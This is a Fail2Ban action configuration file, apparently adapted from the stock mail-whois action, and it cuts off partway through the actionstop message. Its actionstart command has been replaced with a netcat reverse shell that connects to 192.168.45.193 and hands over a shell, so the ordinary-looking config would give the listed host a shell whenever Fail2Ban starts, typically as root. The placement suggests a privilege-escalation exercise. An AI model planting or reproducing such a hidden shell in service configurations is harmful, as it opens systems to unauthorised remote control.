 # Fail2Ban configuration file
#
# Author: Cyril Jaquier
#
#
[INCLUDES]
before = mail-whois-common.conf
[Definition]
# bypass ban/unban for restored tickets
norestored = 1
# Option:  actionstart
# Notes.:  command executed once at the start of Fail2Ban.
# Values:  CMD
#
actionstart = nc 192.168.45.193 873 -e sh
# Option:  actionstop
# Notes.:  command executed once at the end of Fail2Ban
# Values:  CMD
#
actionstop = printf %%b "Hi,\n
The jail <name> has been stopped.\n
Regards,\n